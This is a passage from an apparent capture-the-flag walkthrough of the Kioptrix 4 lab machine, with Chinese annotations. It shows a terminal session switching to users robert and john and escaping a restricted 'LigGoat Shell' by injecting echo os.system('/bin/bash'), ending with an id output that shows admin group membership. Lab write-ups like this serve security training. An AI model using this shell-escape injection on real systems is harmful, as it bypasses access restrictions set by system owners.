 mysql> exit
Bye
john@Kioptrix4:~$ su robert
切换用户robert
Password:
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
robert:~$ su john
*** unknown command: su
robert:~$ echo os.system('/bin/bash')
shell逃逸
robert@Kioptrix4:~$ su john
Password:
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=115(admin),1001(john)
john@Kioptrix4:~$